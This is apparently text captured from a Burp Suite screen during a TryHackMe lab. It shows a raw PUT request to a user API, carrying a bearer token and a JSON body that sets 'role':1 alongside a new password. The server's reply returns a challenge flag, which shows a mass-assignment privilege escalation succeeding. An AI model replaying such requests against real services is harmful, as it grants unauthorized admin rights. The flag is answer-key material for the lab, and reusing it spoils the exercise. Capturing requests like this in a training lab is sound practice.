 Request
Pretty Raw Hex
\n
1 PUT /api/v1.0/user HTTP/1.1
2 Host: 10.200.150.100:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: application/json
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/json
8 Authorization: Bearer eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6Im1hcmlvcm9zc2k5OSIsInJvbGUiOjAsImV4cCI6MTc1NDgxNTkwNH0.pO_S9pgBfkbAq8bju3XCkIIeA3sIMY3eWwOUppx68J0
9 Content-Length: 41
10 Origin: http://10.200.150.100
11 Connection: keep-alive
12 Referer: http://10.200.150.100/
13 Priority: u=0
14
15 {
"password":"Password123!",
16 "role":1
}
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.1.3 Python/3.12.3
3 Date: Sun, 10 Aug 2025 08:44:54 GMT
4 Content-Type: application/json
5 Content-Length: 78
6 Access-Control-Allow-Origin: http://10.200.150.100
7 Vary: Origin
8 Connection: close
9
10 {
"flag":"THM{29c5a246-be0a-4bca-84c8-38cbed31c34c}",
"message":"User updated"
}
11